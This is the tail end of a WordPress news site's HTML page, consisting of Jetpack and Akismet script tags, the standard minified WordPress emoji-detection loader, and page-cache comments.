</script><script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995322" id="akismet-frontend-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.648 seconds, on 1 January 2026 @ 14:26 --><!-- need to refresh to see cached version -->